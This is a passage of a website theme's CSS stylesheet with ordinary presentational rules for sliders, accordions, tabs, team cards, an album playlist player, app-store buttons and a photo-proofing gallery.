.jquery-background-video-pauseplay:after,
.jquery-background-video-pauseplay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.jquery-background-video-pauseplay.play:before {
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #FFF;
}

.jquery-background-video-pauseplay.pause:before {
  border-top: 10px solid #FFF;
  border-bottom: 10px solid #FFF;
  border-left: 5px solid #FFF;
}

.jquery-background-video-pauseplay.pause:after {
  border-top: 10px solid #FFF;
  border-bottom: 10px solid #FFF;
  border-left: 5px solid #FFF;
  left: 10px;
}

/*------------------------------------------------------------------
[ 3.21 Accordion items ]
*/
.accordion-items {
  position: relative;
  margin: 30px 0;
}

.accordion-items .item {
  position: relative;
}

.accordion-items .item .top {
  font-size: 18px;
  position: relative;
  cursor: pointer;
  font-weight: bold;
  padding: 0;
  padding-right: 55px;
}

.accordion-items .item .top .t {
  position: absolute;
  width: 16px;
  height: 16px;
  right: 25px;
  top: 50%;
  margin-top: -10px;
  border-radius: 50%;
}

.accordion-items .item .top .t:before,
.accordion-items .item .top .t:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 3px;
  height: 15px;
  -webkit-box-shadow: inset 0 0 0 5px;
  box-shadow: inset 0 0 0 5px;
  margin: -6px 0 0 1px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.accordion-items .item.active .top .t:before {
  margin-left: -8px;
}

.accordion-items .item.active .top .t:after {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  margin-top: -2px;
  opacity: 0;
}

.accordion-items .item .top .t:before {
  width: 15px;
  height: 3px;
  margin: 0px 0 0 -5px;
}

.accordion-items .item .top .cell {
  height: 60px;
  padding: 10px 0;
  line-height: 1em;
}

.accordion-items .item .wrap {
  display: none;
  font-size: 14px;
  line-height: 1.71429;
  font-weight: 300;
  padding-bottom: 20px;
}

.elementor-accordion {}

.elementor-accordion .item .top {
  display: flex;
  align-items: center;
  min-height: 60px;
  padding: 0;
}

.elementor-accordion .item .top .elementor-accordion-icon {
  width: 1em;
  margin-right: 20px;
}

.elementor-accordion .item .top .elementor-accordion-icon-right {
  order: 2;
  margin-left: auto;
}

.elementor-accordion .item .top .cell {
  display: block;
  min-height: auto;
  height: auto;
}

/*------------------------------------------------------------------
[ 3.21 Tabs ]
*/
.tabs {
  margin: 30px 0;
}

.tabs .tabs-head {
  float: left;
  color: #929292;
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 15px;
  text-transform: uppercase;
}

.tabs .tabs-head .item {
  float: left;
  padding: 5px 0;
  margin-right: 45px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.tabs .tabs-head .item:last-of-type {
  margin-right: 0;
}

.tabs .tabs-head .item.active-tab {
  -webkit-box-shadow: 0 1px 0 0 #292929;
  box-shadow: 0 1px 0 0 #292929;
}

.site-light .tabs .tabs-head .item.active-tab {
  -webkit-box-shadow: 0 1px 0 0 #eeeeee;
  box-shadow: 0 1px 0 0 #eeeeee;
}

.tabs .tabs-body {
  overflow: hidden;
  width: 100%;
}

.tabs .tabs-body .item {
  display: none;
}

.tabs .tabs-body .item .text {
  font-size: 14px;
  line-height: 2.143em;
  margin-bottom: 25px;
}

/*------------------------------------------------------------------
[ 3.21 Team items ]
*/
.team-items.owl-carousel.owl-loaded {
  margin: 30px 0;
}

.team-item {
  text-align: center;
  margin-bottom: 30px;
}

.owl-carousel .team-item {
  margin-bottom: 0;
}

.team-item .image {
  position: relative;
  border-radius: 50%;
  overflow: hidden;
  margin-bottom: 15px;
}

.team-item .image>div {
  padding-bottom: 100%;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
}

.team-item:hover .image>div {
  opacity: 1;
  filter: alpha(opacity=100);
}

.team-social-buttons {
  position: absolute;
  bottom: 35px;
  left: 0;
  right: 0;
  text-align: center;
  font-size: 15px;
  color: #fff;
}

.team-social-buttons a {
  display: inline-block;
  border-width: 2px;
  border-style: solid;
  line-height: 37px;
  vertical-align: middle;
  width: 41px;
  border-radius: 50%;
  margin: 0 4px;
}

.team-item .name {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
}

.team-item .post {
  font-size: 12px;
  font-weight: 300;
}

.team-items .owl-nav {
  position: absolute;
  top: -40px;
  right: 0;
}

.team-items .owl-nav>div {
  display: inline-block;
  margin-left: 10px;
}

/*------------------------------------------------------------------
[ 3.21 Split Screen ]
*/
.split-screen {
  min-height: 570px;
  position: relative;
  overflow: hidden;
}

.split-screen>.item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
}

.split-screen>.item>.image {
  width: 50%;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translate(-100%, 0%);
  -ms-transform: translate(-100%, 0%);
  transform: translate(-100%, 0%);
  -webkit-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

.split-screen .owl-dots {
  position: absolute;
  bottom: 30px;
  right: 30px;
}

.split-screen .owl-dots .owl-dot {
  float: left;
  width: 9px;
  height: 9px;
  background: #f0ede7;
  border-radius: 50%;
  margin-left: 7px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.split-screen .owl-nav {
  position: absolute;
  left: 18px;
  bottom: 23px;
}

.split-screen .owl-nav>div {
  display: inline-block;
  vertical-align: middle;
  margin: 0 7px;
}

.split-screen>.item.active .image,
.split-screen>.item.active .content {
  -webkit-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
}

.split-screen>.item .img-item {
  background-position: 50%;
}

.split-screen>.item>.content {
  position: absolute;
  top: 0;
  right: 0;
  width: 50%;
  -webkit-transform: translate(100%, 0%);
  -ms-transform: translate(100%, 0%);
  transform: translate(100%, 0%);
  -webkit-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

.split-screen>.item>.content>.cell {
  width: 620px;
  padding: 25px 60px;
}

.split-screen .portfolio-navigation {
  position: absolute;
  right: 0;
  top: 50%;
  width: 60px;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  z-index: 3;
  font-size: 12px;
  font-weight: bold;
  text-align: center;
}

.split-screen .portfolio-navigation .numbers {
  padding-top: 15px;
}

.split-screen .portfolio-navigation .numbers .num {
  padding-bottom: 15px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.split-screen .portfolio-navigation .numbers .num:after {
  content: "";
  display: block;
  margin: 0 auto;
  height: 0;
  width: 1px;
  -webkit-box-shadow: inset 0 0 0 1px;
  box-shadow: inset 0 0 0 1px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.split-screen .portfolio-navigation .numbers .num.active:after {
  height: 30px;
  margin-top: 15px;
}

@media screen and (max-width: 768px),
screen and (max-width: 992px) and (max-height: 450px) and (orientation: landscape) {
  .split-screen {
    height: auto !important;
  }

  .split-screen>.item {
    position: relative;
  }

  .split-screen>.item>.image,
  .split-screen>.item>.content {
    -webkit-transform: translate(0%, 0%);
    -ms-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
  }

  .split-screen .portfolio-navigation {
    display: none;
  }
}

/*------------------------------------------------------------------
[ 3.21 Category Slider ]
*/
.site-light .category-slider-area {
  color: #878787;
}

.category-slider-area .category-slider-images {
  position: relative;
}

.category-slider-area .category-slider-images .img-item {
  position: absolute;
  top: 70px;
  left: 70px;
  right: 70px;
  bottom: 70px;
  background-position: 50%;
  opacity: 0;
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.category-slider-area .category-slider-images .img-item.active {
  opacity: 1;
  visibility: visible;
}

.category-slider-area .category-slider-images .img-item .num {
  font-size: 3.750em;
  font-weight: bold;
  position: absolute;
  left: 45px;
  bottom: 10px;
  opacity: .7;
  filter: alpha(opacity=70);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.category-slider-area.numbers-off .category-slider-images .img-item .num {
  display: none;
}

.category-slider-area .category-slider {
  position: absolute;
  left: 0;
  top: 50%;
  font-size: 5.625em;
  font-weight: bold;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.category-slider-area .category-slider .owl-stage {
  width: 100000em !important;
}

.category-slider-area .category-slider .item {
  padding: 60px;
}

.category-slider-area .category-slider .item a {
  text-decoration: none;
}

/*------------------------------------------------------------------
[ 3.21 Image Comparison Slider ]
*/
.image-comparison-slider {
  position: relative;
  overflow: hidden;
  direction: ltr;
}

.image-comparison-slider img {
  width: 100%;
  display: block;
}

.image-comparison-slider .old {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-position: 50%;
}

.image-comparison-slider .resize {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 50%;
  overflow: hidden;
}

.image-comparison-slider .line {
  position: absolute;
  left: 50%;
  top: 0;
  bottom: 0;
  width: 2px;
  margin-left: -2px;
  background: #fff;
  cursor: ew-resize;
}

.image-comparison-slider .line:after {
  position: absolute;
  top: 50%;
  width: 50px;
  height: 50px;
  margin: -25px 0 0 -24px;
  line-height: 50px;
  content: "\f337";
  color: white;
  font-size: 26px;
  text-align: center;
  font-family: 'Font Awesome 5 Free' !important;
  font-weight: 900;
  speak: none;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background: #c48f55;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}

.color-scheme2 .image-comparison-slider .line:after {
  background: #507fcd;
}

.image-comparison-slider:hover .line:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.image-comparison-slider:active .line:after {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
}

/*------------------------------------------------------------------
[ 3.21 Vertical parallax slider ]
*/
.vertical-parallax-area {
  position: relative;
  overflow: hidden;
}

.vertical-parallax-slider {
  position: relative;
}

.vertical-parallax-slider .item {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 160vh;
  -webkit-transition: all 1.4s cubic-bezier(0.45, 0.44, 0.01, 0.99);
  -o-transition: all 1.4s cubic-bezier(0.45, 0.44, 0.01, 0.99);
  transition: all 1.4s cubic-bezier(0.45, 0.44, 0.01, 0.99);
  background-position: 50%;
}

.vertical-parallax-slider .item.white {
  color: #fff;
}

.vertical-parallax-slider .item.black {
  color: #000;
}

.vertical-parallax-slider .item.inner-shadow {
  -webkit-box-shadow: inset 0 0 600px 0px #000;
  box-shadow: inset 0 0 600px 0px #000;
}

.vertical-parallax-slider .item.inner-shadow:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #000;
  z-index: 0;
  opacity: .4;
  filter: alpha(opacity=40);
}

.vertical-parallax-slider .item.active {
  -webkit-transform: translateY(-30vh);
  -ms-transform: translateY(-30vh);
  transform: translateY(-30vh);
}

.vertical-parallax-slider .item.prev {
  -webkit-transform: translate3d(0px, -190vh, 0px);
  transform: translate3d(0px, -190vh, 0px);
}

.vertical-parallax-slider .item.next {
  -webkit-transform: translate3d(0px, 50vh, 0px);
  transform: translate3d(0px, 50vh, 0px);
}

.vertical-parallax-slider .item .cell {
  width: 10000px;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
  -webkit-transform: translateY(90vh);
  -ms-transform: translateY(90vh);
  transform: translateY(90vh);
}

.vertical-parallax-slider .item.prev .cell,
.vertical-parallax-slider .item.active .cell {
  -webkit-transform: translateY(30vh);
  -ms-transform: translateY(30vh);
  transform: translateY(30vh);
}

.vertical-parallax-slider .item .h {
  text-transform: uppercase;
}

.vertical-parallax-slider .item .sub-h {
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.vertical-parallax-slider .item .price {
  font-weight: bold;
  font-size: 6.250em;
  line-height: 1em;
}

.vertical-parallax-slider .item .text {
  line-height: 1.500em;
}

.vertical-parallax-slider .item .text>div {
  display: inline-block;
  vertical-align: middle;
  max-width: 560px;
}

.vertical-parallax-slider .item .button-style1 {
  margin-top: 30px;
}

.vertical-parallax-area .nav-arrows {
  position: absolute;
  bottom: 40px;
  right: 20px;
  z-index: 10;
}

.vertical-parallax-area .nav-arrows>* {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  cursor: pointer;
}

.vertical-parallax-area .pagination-dots {
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  z-index: 60;
}

.vertical-parallax-area .pagination-dots span {
  display: block;
  background: #d8d8d8;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  cursor: pointer;
  margin: 6px 0;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/*------------------------------------------------------------------
[ 3.21 Split screen type 2 ]
*/
.split-screen-type2 {
  overflow: hidden;
  height: 100vh;
}

.split-screen-type2 .items .screen-item {
  pointer-events: none;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

.split-screen-type2 .items .screen-item.active {
  pointer-events: all;
  z-index: 2;
}

.split-screen-type2 .items .item {
  text-align: center;
  position: relative;
  height: 100vh;
  -webkit-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  transition: all 0.8s ease;
  overflow: hidden;
  background: #000 50% no-repeat;
  background-size: cover;
  color: #fff;
}

.split-screen-type2 .items .item-left,
.split-screen-type2 .items .next .item-right {
  -webkit-transform: translate(0%, -100%);
  -ms-transform: translate(0%, -100%);
  transform: translate(0%, -100%);
}

.split-screen-type2 .items .item-right,
.split-screen-type2 .items .next .item-left {
  -webkit-transform: translate(0%, 100%);
  -ms-transform: translate(0%, 100%);
  transform: translate(0%, 100%);
}

.split-screen-type2 .items .active .item-left,
.split-screen-type2 .items .active .item-right {
  -webkit-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
}

.split-screen-type2 .items .item.dark {
  background: #000;
  color: #f0ede7;
}

.split-screen-type2 .items .item.white {
  background: #f5f5f5;
  color: #070707;
}

.split-screen-type2 .items .item .heading {
  display: inline-block;
  position: relative;
  padding: 30px 25px;
  position: absolute;
  top: 55px;
  left: 0;
  -webkit-transform: translate(-50vw, 0%);
  -ms-transform: translate(-50vw, 0%);
  transform: translate(-50vw, 0%);
  z-index: 2;
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  -webkit-transition-delay: 0.8s;
  -o-transition-delay: 0.8s;
  transition-delay: 0.8s;
  width: 100%;
}

.split-screen-type2 .items .item .heading>div {
  display: inline-block;
  position: relative;
  text-align: left;
}

.split-screen-type2 .items .item.header-on-bottom .heading {
  top: auto;
  bottom: 95px;
}

.split-screen-type2 .items .active .item .heading {
  -webkit-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
}

.split-screen-type2 .items .item-right .heading {
  -webkit-transform: translate(50vw, 0%);
  -ms-transform: translate(50vw, 0%);
  transform: translate(50vw, 0%);
}

.split-screen-type2 .items .item .heading .num {
  font-size: 6.250em;
  opacity: .2;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-weight: 600;
}

.split-screen-type2 .items .item .heading.right .num {
  left: auto;
  right: 0;
}

.split-screen-type2 .items .item .heading .text {
  padding-left: 135px;
}

.split-screen-type2 .items .item .heading.right .text {
  padding-left: 0;
  padding-right: 145px;
}

.split-screen-type2 .items .item .heading .s {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 300;
}

.split-screen-type2 .items .item .heading .h {
  font-size: 2.250em;
  line-height: 1em;
  font-weight: bold;
  margin: 5px 0 5px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.split-screen-type2 .items .item .image {
  position: absolute;
  z-index: 1;
  top: 220px;
  bottom: 120px;
  left: 0;
  right: 0;
  -webkit-animation: td 8s ease-in-out infinite;
  animation: td 8s ease-in-out infinite;
}

.split-screen-type2 .items .item .image .popup-link {
  z-index: 2;
}

.split-screen-type2 .items .item.header-on-bottom .image {
  top: 30px;
  bottom: 250px;
}

.split-screen-type2 .items .item .image img {
  max-height: 100%;
  width: auto;
  vertical-align: middle;
  position: relative;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.split-screen-type2 .items .item .play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 24px;
  text-decoration: none;
  width: 80px;
  height: 80px;
  border-width: 1px;
  border-style: solid;
  color: #fff;
  line-height: 78px;
  border-radius: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 2;
}

.split-screen-type2 .items .item .button {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 50px;
  z-index: 2;
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  -webkit-transform: translate(0%, 100px);
  -ms-transform: translate(0%, 100px);
  transform: translate(0%, 100px);
  -webkit-transition-delay: 1s;
  -o-transition-delay: 1s;
  transition-delay: 1s;
}

.split-screen-type2 .items .active .item .button {
  -webkit-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
}

.split-screen-type2 .pagination-dots {
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  z-index: 6;
}

.split-screen-type2 .pagination-dots span {
  display: block;
  background: #d8d8d8;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  cursor: pointer;
  margin: 6px 0;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

@-webkit-keyframes td {

  0%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  50% {
    -webkit-transform: translateY(-5%);
    transform: translateY(-5%);
  }
}

@keyframes td {

  0%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  50% {
    -webkit-transform: translateY(-5%);
    transform: translateY(-5%);
  }
}

/*------------------------------------------------------------------
[ 3.30 Album Playlist ]
*/
.album-area {
  margin: 30px 0;
}

.album-area>div {
  padding: 0;
}

.album-cover {
  padding-bottom: 100%;
  background: #171717 50% no-repeat;
  background-size: cover;
  border: 1px solid #393939;
}

.site-light .album-cover {
  border-color: #e0e0e0;
  background-color: #fff;
}

.album-playlist {
  background: #111111;
}

.site-light .album-playlist {
  background: #f0f0f0;
}

.album-playlist .top {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.site-light .album-playlist .top {
  border-color: #e0e0e0;
}

.album-playlist .top .bg {
  position: absolute;
  top: -5px;
  left: -5px;
  right: -5px;
  bottom: -5px;
  background-position: 50%;
  z-index: -1;
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  -ms-filter: blur(3px);
  -o-filter: blur(3px);
  filter: blur(3px);
}

.album-playlist .top .top-playbutton {
  float: left;
  background: #070707;
  border: 1px solid #393939;
  margin: 30px 0 30px 30px;
  width: 125px;
  position: relative;
  font-size: 40px;
  cursor: pointer;
}

.white .album-playlist .top .top-playbutton {
  color: #fff;
}

.black .album-playlist .top .top-playbutton {
  color: #000;
}

.site-light .album-playlist .top .top-playbutton {
  background: #e0e0e0;
  border-color: #e0e0e0;
}

.album-playlist .top .pb-bg {
  padding-bottom: 100%;
  background-position: 50%;
}

.white .album-playlist .top .pb-bg {
  color: #fff;
}

.album-playlist .top i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.jp-state-playing .album-playlist .track-buttons .jp-play:before,
.jp-state-playing .album-playlist .top i:before,
.jp-state-playing .album-playlist .jp-playlist .jp-playlist-current:before {
  content: "\e921" !important;
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
}

.album-playlist .top-text {
  margin-left: 25px;
  margin-right: 25px;
  margin-top: 30px;
  margin-bottom: 25px;
  padding-right: 25px;
}

.album-playlist .top-playbutton+.top-text {
  margin-left: 185px;
}

.album-playlist .top-text .album-name {
  font-size: 14px;
  color: #bc8953;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: .1em;
  margin-bottom: 9px;
  line-height: 1em;
}

.album-playlist .top-text .track-name {
  font-size: 24px;
  font-weight: 600;
  line-height: 1em;
  margin: 0 0 20px;
}

.album-playlist .top-text .track-name span {
  display: none;
}

.rtl .album-playlist .track-buttons {
  direction: ltr;
  text-align: right;
}

.album-playlist .track-buttons button {
  font-size: 20px;
  background: none;
  border: none;
  color: inherit;
  padding: 0;
  margin: 0 15px 0 0;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
}

.album-playlist .bottom {
  overflow: hidden;
  margin-top: 12px;
}

.album-playlist .bottom .time {
  font-size: 12px;
  font-weight: 600;
  float: left;
}

.album-playlist .bottom .time>* {
  display: inline-block;
  vertical-align: middle;
}

.album-playlist .volume {
  float: right;
}

.album-playlist .jp-mute {
  font-size: 20px;
  padding: 0;
  border: none;
  background: none;
  color: inherit;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}

.jp-state-muted .album-playlist .jp-mute:before {
  content: "\e91f";
}

.album-playlist .jp-volume-bar {
  width: 75px;
  background: #fff;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin-left: 12px;
}

.white .album-playlist .jp-volume-bar {
  background: #cbcbcb;
}

.album-playlist .jp-volume-bar .jp-volume-bar-value {
  height: 3px;
  background: #bcbcbc;
}

.album-playlist .jp-progress {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.album-playlist .jp-progress .jp-seek-bar .jp-play-bar {
  height: 5px;
  background: #ebb85e;
}

.album-playlist .jp-playlist {
  border-top: none;
  height: 145px;
  min-height: 369px;
}

.pt-music-album .album-playlist .jp-playlist {
  min-height: 465px;
}

.site-light .album-playlist .jp-playlist {
  border-color: #e0e0e0;
}

.album-playlist .jp-playlist ul {
  padding: 0 5px 0 0;
  margin: 0;
}

.album-playlist .jp-playlist ul li {
  padding: 0;
  margin: 0;
}

.album-playlist .jp-playlist ul li:before {
  display: none;
}

.album-playlist .jp-playlist .jp-playlist-item {
  display: table-cell;
  width: 1200px;
  height: 97px;
  text-decoration: none;
  font-size: 18px;
  font-weight: 600;
  background: #191919;
  padding-left: 170px;
  padding-right: 90px;
  vertical-align: middle;
  position: relative;
  line-height: 1em;
}

.album-playlist .jp-playlist li:nth-child(even) .jp-playlist-item {
  background: #111111;
}

.site-light .album-playlist .jp-playlist li:nth-child(even) .jp-playlist-item {
  background: #e2e2e2;
}

.album-playlist .jp-playlist .jp-playlist-item span {
  font-size: 12px;
  opacity: .5;
  position: absolute;
  right: 35px;
  top: 50%;
  margin-top: -.5em;
  line-height: 1em;
}

.site-light .album-playlist .jp-playlist .jp-playlist-item {
  background: #f0f0f0;
}

.site-light .album-playlist .jp-playlist .jp-playlist-current {
  background: #f8f8f8;
}

.album-playlist .jp-playlist .jp-playlist-item:before {
  content: "\e923";
  font-family: 'music-and-multimedia' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 97px;
  position: absolute;
  top: 0;
  left: 0;
  width: 120px;
  text-align: center;
  background: #111111;
}

.album-playlist .jp-playlist li:nth-child(even) .jp-playlist-item:before {
  background: #0c0c0c;
}

.site-light .album-playlist .jp-playlist li:nth-child(even) .jp-playlist-item:before {
  background: #cbcbcb;
}

.site-light .album-playlist .jp-playlist .jp-playlist-item:before {
  background: #d8d8d8;
}

.album-playlist .jp-playlist .jp-playlist-current:before {
  background: #221d16 !important;
}

.site-light .album-playlist .jp-playlist .jp-playlist-current:before {
  background: #b0804d !important;
}

.album-playlist .jp-playlist .jp-playlist-current {
  background: #312920 !important;
}

.site-light .album-playlist .jp-playlist .jp-playlist-current {
  background: #c48f56 !important;
  color: #fff;
}

/*------------------------------------------------------------------
[ 3.30 Photo Carousel ]
*/
.photo-carousel>a {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 3;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 14px;
  padding: 14px 20px;
  line-height: 14px;
  color: #fff;
}

.photo-carousel>a:hover {
  -webkit-filter: grayscale(40%);
  -moz-filter: grayscale(40%);
  -ms-filter: grayscale(40%);
  -o-filter: grayscale(40%);
  filter: grayscale(40%);
}

.photo-carousel>a i {
  margin-right: 15px;
}

.photo-carousel .carousel .item {
  padding-bottom: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  margin: 1px 0;
  position: relative;
}

/*------------------------------------------------------------------
[ 3.30 App Button ]
*/
.app-button {
  position: relative;
  display: block;
  background: #111213;
  color: #fff;
  border: 1px solid #393939;
  margin-bottom: 20px;
  text-decoration: none;
  font-weight: 300;
  line-height: 1em;
  padding: 14px 0;
  padding-left: 65px;
}

.site-light .app-button {
  border-color: #e0e0e0;
  background: #fcfcfc;
  color: #000;
}

.app-button:hover {
  background: #000000;
}

.site-light .app-button:hover {
  background: #f8f8f8;
}

.app-button .t {
  display: block;
  font-size: 12px;
  color: #cc9f52;
  margin-bottom: 5px;
  line-height: 1em;
}

.app-button .l {
  display: block;
  font-size: 18px;
}

.app-button.app-store:before,
.app-button.google-play:before,
.app-button.deezer:before,
.app-button.spotify:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 20px;
  width: 1.5em;
  height: 1.5em;
  margin-top: -.75em;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: 50%;
}

.app-button.app-store:before {
  background-image: url(../imgs/brands/apple.svg);
}

.app-button.google-play:before {
  background-image: url(../imgs/brands/youtube_music.svg);
}

.app-button.deezer:before {
  background-image: url(../imgs/brands/deezer.svg);
}

.app-button.spotify:before {
  background-image: url(../imgs/brands/spotify.svg);
}

/*------------------------------------------------------------------
[ 3.30 PixProof ]
*/
.pixproof-data {
  margin-bottom: 50px;
}

.pixproof-data .grid {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  justify-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  line-height: 1;
  margin: 0 -15px !important;
}

.pixproof-data .grid .grid__item {
  padding: 0 15px;
  margin-bottom: 15px !important;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  width: auto;
}

.pixproof-data .separator {
  margin: 20px 0 35px;
  background: #323232;
}

.pixproof-data .show-selected {}

.site-light .pixproof-data .separator {
  background: #e8e8e8;
}

.js-pixproof-gallery {
  margin: 30px -15px 30px;
}

.js-pixproof-gallery>br {
  display: none;
}

.js-pixproof-gallery .gallery-item {
  margin-bottom: 30px;
  float: left;
  padding: 0 15px;
  max-width: none;
}

.js-pixproof-gallery.gallery-columns-1 .gallery-item {
  width: 100%;
}

.js-pixproof-gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}

.js-pixproof-gallery.gallery-columns-3 .gallery-item {
  width: 33.333%;
}

.js-pixproof-gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}

.js-pixproof-gallery .gallery-item a {
  text-decoration: none;
}

.js-pixproof-gallery .proof-photo__bg img {
  width: 100%;
  display: block;
}

.js-pixproof-gallery .proof-photo__container {
  position: relative;
}

.js-pixproof-gallery .proof-photo__meta {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  opacity: 0;
}

.js-pixproof-gallery .proof-photo:hover .proof-photo__meta {
  opacity: 1;
}

